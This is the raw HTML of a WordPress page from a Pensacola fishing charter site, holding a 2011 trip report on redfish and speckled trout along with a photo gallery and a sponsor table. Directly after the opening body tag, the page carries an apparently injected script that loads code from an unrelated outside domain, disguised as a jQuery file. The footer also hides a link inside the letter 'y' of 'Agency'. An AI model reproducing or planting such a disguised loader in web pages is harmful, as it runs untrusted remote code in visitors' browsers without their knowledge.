

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redfishuniversity.com/redfish-of-all-sizes-and-speckled-trout-at-redfish-university-april-18-2011/
body_size: 31153
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Fishing Charter Report | Redfish University LLC</title>
			
	<meta name="google-site-verification" content="D8qJ-CC9aCXpRb7OeCcF5cRz_KouGZuH5tV0wL-IyFI" />
	<link rel="stylesheet" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/style.css" type="text/css" />
	<link rel="pingback" href="https://www.redfishuniversity.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie6style.css" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="https://www.redfishuniversity.com/wp-content/themes/Flexible/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="https://www.redfishuniversity.com/wp-content/themes/Flexible/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[480,590] -->
<meta name="description" itemprop="description" content="Full week of trips. Guided Jon Merchant and his son Zak today for some redfish and trout. The guys wanted to catch some to take back to Destin for a fresh fish" />

<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Feed" href="https://www.redfishuniversity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Comments Feed" href="https://www.redfishuniversity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redfish University LLC &raquo; Redfish of all sizes and speckled trout at Redfish University-April 18, 2011 Comments Feed" href="https://www.redfishuniversity.com/redfish-of-all-sizes-and-speckled-trout-at-redfish-university-april-18-2011/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redfishuniversity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Flexible v.1.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.redfishuniversity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pydviemoalbumsstyle-css'  href='https://www.redfishuniversity.com/wp-content/plugins/vimeo-everywhere/includes/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://www.redfishuniversity.com/wp-content/themes/Flexible/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.redfishuniversity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.redfishuniversity.com/wp-json/wp/v2/posts/2537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redfishuniversity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.redfishuniversity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.redfishuniversity.com/redfish-of-all-sizes-and-speckled-trout-at-redfish-university-april-18-2011/" />
<link rel='shortlink' href='https://www.redfishuniversity.com/?p=2537' />
<link rel="alternate" type="application/json+oembed" href="https://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redfishuniversity.com%2Fredfish-of-all-sizes-and-speckled-trout-at-redfish-university-april-18-2011%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.redfishuniversity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redfishuniversity.com%2Fredfish-of-all-sizes-and-speckled-trout-at-redfish-university-april-18-2011%2F&#038;format=xml" />
<link rel="stylesheet" href="http://www.redfishuniversity.com/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css">body { background-image: url(https://www.redfishuniversity.com/wp-content/themes/Flexible/images/control_panel/body-bg14.png); }</style><link id='quattrocento' href='http://fonts.googleapis.com/css?family=Quattrocento' rel='stylesheet' type='text/css' /><style type='text/css'>h1, h2, h3, h4, h5, h6 { font-family: 'Quattrocento', Arial, sans-serif !important;  }</style><style type='text/css'>h1, h2, h3, h4, h5, h6 {  }
		</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #440806; }
</style>
	</head>
<body class="post-template-default single single-post postid-2537 single-format-standard custom-background chrome et_includes_sidebar">
    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.7"></script>
	<div id="container">
		<div id="main-area">				<header class="clearfix">
			<hgroup id="logo-area">

			</hgroup>

			<nav id="top-menu">
				<ul id="menu-menu-1" class="nav"><li id="menu-item-5509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5509"><a href="http://www.redfishuniversity.com/">Home</a></li>
<li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6091"><a href="https://www.redfishuniversity.com/university-info/">University Info</a>
<ul class="sub-menu">
	<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.redfishuniversity.com/the-professor/">Eric Holstman</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://www.redfishuniversity.com/about-2/">Classes &#038; Tuition</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5513"><a href="https://www.redfishuniversity.com/the-campus/">The Boats and the Campus</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6092"><a href="https://www.redfishuniversity.com/category/uncategorized/">Fishing Reports</a></li>
</ul>
</li>
<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://www.redfishuniversity.com/about-3/">Why Redfish University?</a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://www.redfishuniversity.com/testimonials/">Testimonials</a></li>
<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://www.redfishuniversity.com/redfish-u-sponsors/">Sponsors</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.redfishuniversity.com/contact-the-faculty/">Contact the Faculty</a></li>
</ul>			</nav> <!-- end #top-menu -->

					</header>

			<a href="#" id="mobile_nav" class="closed"><span></span>Navigation Menu</a>			



<div id="content-area" class="clearfix">
	<div id="left-area">
			
	<article id="post-2537" class="entry clearfix post-2537 post type-post status-publish format-standard hentry category-uncategorized tag-35000-rate-at-redfish-university tag-eric-holstman tag-inshore-pensacola tag-pensacola-fishing-charters tag-pensacola-fishing-guides tag-redfish-university">
		<h1 class="page_title">Redfish of all sizes and speckled trout at Redfish University-April 18, 2011</h1>

				
		<div class="post-content">

			<p>Full week of trips. Guided Jon Merchant and his son Zak today for some redfish and trout. The guys wanted to catch some to take back to Destin for a fresh fish dinner at Harbor Docks. Started at 600am and ran to a shallow flat where we immediately got on some great redfish and solid trout. Topwaters and Gulp! 5&#8243; Jerkshads were both popular baits and we targeted schools of mullet and baitfish near the surface.  Made an even further run east and found huge amounts of speckled trout that crushed topwaters and Gulp! Jerkshads again. Every cast produced a 14-19&#8243; speckled trout. A bit further down the bank, we found a nice school of 24-27&#8243; redfish that pounded some topwaters and Jon actually picked off a great redfish off of Zac&#8217;s topwater hooked fish. A few double hookups and more quality fish to follow. Then it was off to the west where we found the bull redfish laying around in 4-6&#8242; of water on some clear flats. Stuck some of those and then headed down the beach for some more redfish and pompano. Not much happening down there and only some a few redfish and zero pompano so we came back inside to hit some more redfish on the flats. The guys took only what they could eat this evening and we tossed the rest back. Fun trip! Booked all week so more reports soon. E Holstman</p>
<p>Please click an image to enlarge.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2537 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181251.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181251-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181245.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181245-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181242.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181242-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181243.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181243-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181248.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181248-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181247.jpg'><img width="150" height="150" src="https://www.redfishuniversity.com/wp-content/uploads/2011/04/P4181247-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>

						
		</div> 	<!-- end .post-content -->
	</article> <!-- end .entry -->

	
	
	</div> <!-- end #left_area -->

		<div id="sidebar">
		
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Classroom Reports</h4>
		<ul>
											<li>
					<a href="https://www.redfishuniversity.com/red-snapper-2022/">Red Snapper 2022</a>
									</li>
											<li>
					<a href="https://www.redfishuniversity.com/almost-red-snapper-season-june-11-2020/">Almost Red Snapper season- June 11, 2020</a>
									</li>
											<li>
					<a href="https://www.redfishuniversity.com/great-spring-fishing/">Great Spring Fishing</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="as_facebook_mem_likebox_widgets" class="widget widget_as_facebook_mem_likebox"><h4 class="widgettitle">Redfish University on Facebook</h4><div id="likeboxwrap" style="width:248px; height:498px; background: #; border:1px solid #; overflow:hidden;"><div id="likebox-frame"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages/Redfish-University-Pensacola-Florida-Fishing-Charters/48144282751&amp;width=250&amp;height=500&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:500px; margin:-1px;" allowTransparency="true"></iframe></div></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
</div> 	<!-- end #content-area -->

	<div style="text-align:center;padding:25px;"><ul>		<p>These are the incredible companies that have made me so successful in professional tournament fishing and provide my clients at Redfish University with the world's best and latest in saltwater fishing gear. Please visit Eric Holstman's Pro Staff pages on all sponsor websites.</p>

<p>To visit one of our sponsor's websites, just click on a logo below...</p>
<table>
  <tr>
     <td><a href="http://skeeterboats.com" target="_blank"><img class="alignleft size-full wp-image-5587" alt="skeeter-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/skeeter-logo.png" width="200" height="59" /></a></td>

     <td><a href="http://www.yamaha-motor.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/yamaha.png" width="197" height="40" /></a></td>

     <td><a href="http://www.berkley-fishing.com/" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/gulp.gif" width="150" height="63" /></a></td>
  
     <td><a href="http://legendarymarine.com" target="_blank"><img class="alignleft size-full wp-image-5594" alt="legendary-marine" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/legendary-marine.png" width="150" height="115" /></a></td>

     <td><a href="http://www.spiderwire.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/spiderwire.gif" width="105" height="108" /></a>
</td>

      </tr>
  <tr>
    <td><a href="http://abugarcia.com" target="_blank"><img class="alignleft size-full wp-image-5589" alt="ABU GARCIA_BLACK_RED_LOGO_png-150x150" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/ABU-GARCIA_BLACK_RED_LOGO_png-150x150.png" width="150" height="150" /></a></td>
    <td><a href="http://berkleyfishing.com" target="_blank"><img class="alignleft size-full wp-image-5592" alt="berkley-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/berkley-logo.png" width="150" height="94" /></a></td>

    <td><a href="http://www.pennreels.com" target="_blank"><img alt="" src="http://www.redfishuniversity.com/graphics/penn.gif" width="125" /></a></td>
    <td>&nbsp;</td>
    <td align="center"><a href="http://patagonia.com" target="_blank"><img class="alignleft size-full wp-image-5596" alt="patagonia-logo" src="http://www.redfishuniversity.com/wp-content/uploads/2009/04/patagonia-logo.png" width="150" height="59" /></a></td>
    
  </tr>
    </table>
</p>
</ul>
    </div>
</div> 	<!-- end #main-area -->

		<footer id="main_footer" style="background:#ad1f24;" class="clearfix">
			<p id="copyright">©Copyright 2022 Redfish University LLC &amp; Eric C. Holstman | <a href="http://www.hamiltonartagency.com" target="_blank" alt="pensacola web design and photography" title="pensacola web design and photography">Pensacola Website Design</a> by Hamilton Art Agenc<a href="/links.html">y</a></p>
		</footer> <!-- end #main_footer -->
	</div> <!-- end #container -->

	<link rel='stylesheet' id='tbLightBoxCss-css'  href='https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.easing.1.3.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
